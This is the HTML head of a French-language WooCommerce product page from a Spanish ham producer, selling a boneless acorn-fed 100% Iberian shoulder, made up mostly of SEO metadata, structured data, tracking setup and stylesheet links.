

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arturosanchez.com/fr/acheter/epaule-desossee-100-iberique-nourrie-au-gland/
body_size: 205483
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>


    <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

  
    
    <script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":7000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://arturosanchez.com/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/8f2c16037e3ec92912c8967d/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Épaule désossée de jambon 100% ibérique nourri aux glands | Arturo Sánchez</title>
<meta name="description" content="Provenant des pattes avant de nos porcs 100% ibériques nourris aux glands, ayant deux ans de vie et un double mât de glands, la Paleta de Bellota Arturo"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://arturosanchez.com/fr/acheter/epaule-desossee-100-iberique-nourrie-au-gland/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Épaule désossée de jambon 100% ibérique nourri aux glands | Arturo Sánchez" />
<meta property="og:description" content="Provenant des pattes avant de nos porcs 100% ibériques nourris aux glands, ayant deux ans de vie et un double mât de glands, la Paleta de Bellota Arturo" />
<meta property="og:url" content="https://arturosanchez.com/fr/acheter/epaule-desossee-100-iberique-nourrie-au-gland/" />
<meta property="og:site_name" content="Arturo Sánchez" />
<meta property="og:updated_time" content="2022-10-27T07:43:25+02:00" />
<meta property="og:image" content="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg" />
<meta property="og:image:secure_url" content="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg" />
<meta property="og:image:width" content="455" />
<meta property="og:image:height" content="455" />
<meta property="og:image:alt" content="Paleta de Bellota 100% Ibérica Deshuesada" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="245" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Épaule désossée de jambon 100% ibérique nourri aux glands | Arturo Sánchez" />
<meta name="twitter:description" content="Provenant des pattes avant de nos porcs 100% ibériques nourris aux glands, ayant deux ans de vie et un double mât de glands, la Paleta de Bellota Arturo" />
<meta name="twitter:site" content="@JamonArturo" />
<meta name="twitter:creator" content="@JamonArturo" />
<meta name="twitter:image" content="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg" />
<meta name="twitter:label1" content="Prix" />
<meta name="twitter:data1" content="245,00 &euro;" />
<meta name="twitter:label2" content="Disponibilité" />
<meta name="twitter:data2" content="En stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://arturosanchez.com/fr/#organization/","name":"ARTURO S\u00c1NCHEZ E HIJOS, S.L","url":"https://arturosanchez.com","sameAs":["https://www.facebook.com/jamonarturosanchez/","https://twitter.com/JamonArturo","https://www.pinterest.es/jamonarturosanchez/","https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A","https://www.linkedin.com/company/arturo-sanchez/","https://www.instagram.com/jamonarturosanchez/"],"logo":{"@type":"ImageObject","@id":"https://arturosanchez.com/fr/#logo/","url":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","contentUrl":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","caption":"Arturo S\u00e1nchez","inLanguage":"fr-FR","width":"260","height":"73"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://arturosanchez.com/fr/#logo/"}},{"@type":"WebSite","@id":"https://arturosanchez.com/fr/#website/","url":"https://arturosanchez.com/fr/","name":"Arturo S\u00e1nchez","publisher":{"@id":"https://arturosanchez.com/fr/#organization/"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg","url":"https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg","width":"455","height":"455","caption":"Paleta de Bellota 100% Ib\u00e9rica Deshuesada","inLanguage":"fr-FR"},{"@type":"ItemPage","@id":"https://arturosanchez.com/fr/acheter/epaule-desossee-100-iberique-nourrie-au-gland/#webpage","url":"https://arturosanchez.com/fr/acheter/epaule-desossee-100-iberique-nourrie-au-gland/","name":"\u00c9paule d\u00e9soss\u00e9e de jambon 100% ib\u00e9rique nourri aux glands | Arturo S\u00e1nchez","datePublished":"2022-07-20T11:06:57+02:00","dateModified":"2022-10-27T07:43:25+02:00","isPartOf":{"@id":"https://arturosanchez.com/fr/#website/"},"primaryImageOfPage":{"@id":"https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg"},"inLanguage":"fr-FR"},{"@type":"Product","name":"\u00c9paule d\u00e9soss\u00e9e de jambon 100% ib\u00e9rique nourri aux glands | Arturo S\u00e1nchez","description":"Provenant des pattes avant de nos porcs 100% ib\u00e9riques nourris aux glands, ayant deux ans de vie et un double m\u00e2t de glands, la Paleta de Bellota Arturo S\u00e1nchez ib\u00e9rique nourrie aux glands est un produit unique.","category":"\u00c9paule ib\u00e9rique","mainEntityOfPage":{"@id":"https://arturosanchez.com/fr/acheter/epaule-desossee-100-iberique-nourrie-au-gland/#webpage"},"image":[{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg","height":"455","width":"455"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/pafleta-de-bellota-100-iberica-arturo-sanchez.jpeg","height":"455","width":"455"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-1.jpeg","height":"455","width":"455"}],"offers":{"@type":"Offer","price":"245.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://arturosanchez.com/fr/acheter/epaule-desossee-100-iberique-nourrie-au-gland/","seller":{"@type":"Organization","@id":"https://arturosanchez.com/fr/","name":"Arturo S\u00e1nchez","url":"https://arturosanchez.com/fr/","logo":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png"},"priceSpecification":{"price":"245","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://arturosanchez.com/fr/acheter/epaule-desossee-100-iberique-nourrie-au-gland/#richSnippet"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Flux" href="https://arturosanchez.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Flux des commentaires" href="https://arturosanchez.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Épaule désossée de jambon 100% ibérique nourri aux glands Flux des commentaires" href="https://arturosanchez.com/fr/acheter/epaule-desossee-100-iberique-nourrie-au-gland/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arturosanchez.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farturosanchez.com%2Ffr%2Facheter%2Fepaule-desossee-100-iberique-nourrie-au-gland%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arturosanchez.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farturosanchez.com%2Ffr%2Facheter%2Fepaule-desossee-100-iberique-nourrie-au-gland%2F&#038;format=xml" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://arturosanchez.com/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arturosanchez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wprm-public-css' href='https://arturosanchez.com/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=10.2.4' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://arturosanchez.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wprm-template-css' href='https://arturosanchez.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/simple/simple.min.css?ver=10.2.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://arturosanchez.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.11.1' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-pp-buttons-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-buttons.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-pp-advanced-menu-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-advanced-menu.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-pp-breadcrumbs-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-breadcrumbs.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://arturosanchez.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-gallery-frontend-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/css/frontend.css?ver=2.1.22.1' media='all' />
<link rel='stylesheet' id='jet-gallery-widget-gallery-slider-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/css/widgets/gallery-slider.css?ver=2.1.22.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-pp-advanced-tabs-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-advanced-tabs.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-9.css?ver=1757507576' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.39.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://arturosanchez.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='elementor-post-26951-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-26951.css?ver=1757508296' media='all' />
